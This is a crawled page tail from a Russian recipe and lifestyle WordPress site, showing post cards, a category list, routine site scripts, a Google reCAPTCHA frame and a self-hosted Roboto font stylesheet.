        <div class="post-card__title"><a href="https://be1issimo.ru/neveroyatno-prostoy-i-vkusnyy-salat-palochka-vyruchalochka-nikogda-ne-priedaetsya/">Невероятно простой и вкусный салат «Палочка-выручалочка». Никогда не приедается</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/vkusneyshiy-salatik-s-kuritsey-gribami-i-ogurchikami-vsego-za-5-minut/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2018/03/dlya-zastavki-odnoklassnikov-1050_560-14-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/vkusneyshiy-salatik-s-kuritsey-gribami-i-ogurchikami-vsego-za-5-minut/">Вкуснейший салатик с курицей, грибами и огурчиками всего за 5 минут</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/udivitelno-pyshnye-i-vkusnye-pirozhki-bez-lishnih-hlopot/">
                <div class="post-card__icon">
                    <img width="306" height="230" src="https://be1issimo.ru/wp-content/uploads/2018/03/1-345.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/03/1-345.jpg 750w, https://be1issimo.ru/wp-content/uploads/2018/03/1-345-300x225.jpg 300w" sizes="auto, (max-width: 306px) 100vw, 306px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/udivitelno-pyshnye-i-vkusnye-pirozhki-bez-lishnih-hlopot/">Удивительно пышные и вкусные пирожки «без лишних хлопот»</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/yaguar-nabrosilsya-na-sobaku-kak-vdrug-vnimanie-na-0-20-sekundu/">
                <div class="post-card__icon">
                    <img width="345" height="180" src="https://be1issimo.ru/wp-content/uploads/2018/04/2016-11-29_yaguar-i-pes.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/04/2016-11-29_yaguar-i-pes.png 640w, https://be1issimo.ru/wp-content/uploads/2018/04/2016-11-29_yaguar-i-pes-300x156.png 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/yaguar-nabrosilsya-na-sobaku-kak-vdrug-vnimanie-na-0-20-sekundu/">Ягуар набросился на собаку. Как вдруг… внимание на 0:20 секунду!</a></div>

        
        
            </div>
</article></div></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://be1issimo.ru/category/bez-temy/">Без темы</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://be1issimo.ru/category/interesno-neveroyatno/">Интересно-невероятно</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://be1issimo.ru/category/istorii-i-zhizn/">Истории и жизнь</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://be1issimo.ru/category/krasota-i-zdorove/">Красота и здоровье</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://be1issimo.ru/category/retsepty/">Рецепты</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://be1issimo.ru/category/hozyajke/">Хозяйке</a>
</li>
			</ul>

			</div><div id="block-2" class="widget widget_block"></div>	
		
</aside><!-- #secondary -->

    

    </div><!--.site-content-inner-->

    
</div><!--.site-content-->

    
    

<div class="site-footer-container">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-nizhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://be1issimo.ru/obratnaya-svyaz/">Обратная связь</a></li>
<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-661"><a rel="privacy-policy" href="https://be1issimo.ru/privacy-policy/">Политика Конфиденциальности</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer full" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        <div class="footer-copyright">© 2026 be1issimo.ru</div>
        <div class="footer-under-copyright"></div>
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


            <button type="button" class="scrolltop js-scrolltop"></button>
    
    
</div><!-- #page -->

		<script id="kama_spamblock">
			window.addEventListener( 'DOMContentLoaded', function() {
				document.addEventListener( 'mousedown', handleSubmit );
				document.addEventListener( 'touchstart', handleSubmit );
				document.addEventListener( 'keypress', handleSubmit );

				function handleSubmit( ev ){
					let sbmt = ev.target.closest( '#submit' );
					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + 'uniq9065';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}
			} );
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yelly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.oncontextmenu = function() { return false; }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://be1issimo.ru/otlichnyy-retsept-nezhneyshih-bulochek-s-ochen-vkusnym-zavarnym-kremom";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" id="yelly-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1"};
var wps_ajax = {"url":"https://be1issimo.ru/wp-admin/admin-ajax.php","nonce":"839f6b0ab1"};
var wpshop_views_counter_params = {"url":"https://be1issimo.ru/wp-admin/admin-ajax.php","nonce":"839f6b0ab1","is_postviews_enabled":"","post_id":"3479"};
//# sourceURL=yelly-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://be1issimo.ru/wp-content/themes/yelly/assets/js/scripts.min.js" id="yelly-scripts-js"></script>
<script type="text/javascript" src="https://be1issimo.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>


<div class="image-hover-social-buttons" style="display: none;"><div class="social-button social-button--pinterest js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://be1issimo.ru/otlichnyy-retsept-nezhneyshih-bulochek-s-ochen-vkusnym-zavarnym-kremom/&media=https://be1issimo.ru/wp-content/uploads/2018/04/dlya-zastavki-odnoklassnikov-1050_560-3-330x225.jpg&description=Отличный рецепт нежнейших булочек с очень вкусным заварным кремом - be1issimo.ru"></div><div class="social-button social-button--vkontakte js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fbe1issimo.ru%2Fotlichnyy-retsept-nezhneyshih-bulochek-s-ochen-vkusnym-zavarnym-kremom%2F"></div><div class="social-button social-button--facebook js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbe1issimo.ru%2Fotlichnyy-retsept-nezhneyshih-bulochek-s-ochen-vkusnym-zavarnym-kremom%2F"></div><div class="social-button social-button--odnoklassniki js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fbe1issimo.ru%2Fotlichnyy-retsept-nezhneyshih-bulochek-s-ochen-vkusnym-zavarnym-kremom%2F"></div><div class="social-button social-button--twitter js-share-link" data-uri="http://twitter.com/share?url=https%3A%2F%2Fbe1issimo.ru%2Fotlichnyy-retsept-nezhneyshih-bulochek-s-ochen-vkusnym-zavarnym-kremom%2Ftext=%D0%9E%D1%82%D0%BB%D0%B8%D1%87%D0%BD%D1%8B%D0%B9+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82+%D0%BD%D0%B5%D0%B6%D0%BD%D0%B5%D0%B9%D1%88%D0%B8%D1%85+%D0%B1%D1%83%D0%BB%D0%BE%D1%87%D0%B5%D0%BA+%D1%81+%D0%BE%D1%87%D0%B5%D0%BD%D1%8C+%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%BC+%D0%B7%D0%B0%D0%B2%D0%B0%D1%80%D0%BD%D1%8B%D0%BC+%D0%BA%D1%80%D0%B5%D0%BC%D0%BE%D0%BC"></div><div class="social-button social-button--telegram js-share-link" data-uri="https://t.me/share/url?url=https%3A%2F%2Fbe1issimo.ru%2Fotlichnyy-retsept-nezhneyshih-bulochek-s-ochen-vkusnym-zavarnym-kremom%2F&text=%D0%9E%D1%82%D0%BB%D0%B8%D1%87%D0%BD%D1%8B%D0%B9+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82+%D0%BD%D0%B5%D0%B6%D0%BD%D0%B5%D0%B9%D1%88%D0%B8%D1%85+%D0%B1%D1%83%D0%BB%D0%BE%D1%87%D0%B5%D0%BA+%D1%81+%D0%BE%D1%87%D0%B5%D0%BD%D1%8C+%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%BC+%D0%B7%D0%B0%D0%B2%D0%B0%D1%80%D0%BD%D1%8B%D0%BC+%D0%BA%D1%80%D0%B5%D0%BC%D0%BE%D0%BC"></div><div class="social-button social-button--whatsapp js-share-link" data-uri="whatsapp://send?url=https%3A%2F%2Fbe1issimo.ru%2Fotlichnyy-retsept-nezhneyshih-bulochek-s-ochen-vkusnym-zavarnym-kremom%2Ftext=%D0%9E%D1%82%D0%BB%D0%B8%D1%87%D0%BD%D1%8B%D0%B9+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82+%D0%BD%D0%B5%D0%B6%D0%BD%D0%B5%D0%B9%D1%88%D0%B8%D1%85+%D0%B1%D1%83%D0%BB%D0%BE%D1%87%D0%B5%D0%BA+%D1%81+%D0%BE%D1%87%D0%B5%D0%BD%D1%8C+%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%BC+%D0%B7%D0%B0%D0%B2%D0%B0%D1%80%D0%BD%D1%8B%D0%BC+%D0%BA%D1%80%D0%B5%D0%BC%D0%BE%D0%BC"></div><div class="social-button social-button--viber js-share-link" data-uri="viber://forward?url=https%3A%2F%2Fbe1issimo.ru%2Fotlichnyy-retsept-nezhneyshih-bulochek-s-ochen-vkusnym-zavarnym-kremom%2Ftext=%D0%9E%D1%82%D0%BB%D0%B8%D1%87%D0%BD%D1%8B%D0%B9+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82+%D0%BD%D0%B5%D0%B6%D0%BD%D0%B5%D0%B9%D1%88%D0%B8%D1%85+%D0%B1%D1%83%D0%BB%D0%BE%D1%87%D0%B5%D0%BA+%D1%81+%D0%BE%D1%87%D0%B5%D0%BD%D1%8C+%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%BC+%D0%B7%D0%B0%D0%B2%D0%B0%D1%80%D0%BD%D1%8B%D0%BC+%D0%BA%D1%80%D0%B5%D0%BC%D0%BE%D0%BC"></div></div>
</body>
</html>

<!-- Dynamic page generated in 0.623 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 14:25:19 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="t75ejT8OHa916ouCBTUzHA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768649122889');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://be1issimo.ru/wp-content/uploads/omgf/google-fonts/google-fonts.css?ver=1647683216
body_size: 288
content:
/**
 * Auto Generated by OMGF
 * @author: Daan van den Bergh
 * @url: https://ffwp.dev
 */

@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url('https://be1issimo.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-400.eot');
    src: 
    url('https://be1issimo.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-400.woff2') format('woff2'),
    url('https://be1issimo.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-400.woff') format('woff'),
    url('https://be1issimo.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-400.ttf') format('ttf');
}
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: url('https://be1issimo.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-700.eot');
    src: 
    url('https://be1issimo.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-700.woff2') format('woff2'),
    url('https://be1issimo.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-700.woff') format('woff'),
    url('https://be1issimo.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-700.ttf') format('ttf');
}
